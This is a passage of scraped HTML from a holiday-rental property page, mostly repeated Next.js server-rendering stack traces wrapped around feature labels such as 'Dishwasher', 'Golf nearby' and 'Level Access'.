    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Dishwasher</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Fishing Nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Garden or Patio</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Golf nearby</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Grouped Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Historical Property</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9537.js:4059:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9537.js:6509:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13558:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12035:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14282:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11927:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9537.js:2885:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9537.js:78561:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9537.js:78308:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9537.js:78286:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9537.js:78332:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9537.js:77958:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:5008:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5470:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5352:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14500:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Level Access</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9537.js:91889:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9537.js:25342:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9537.js:3541:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9537.js:3055:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9537.js:26426:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
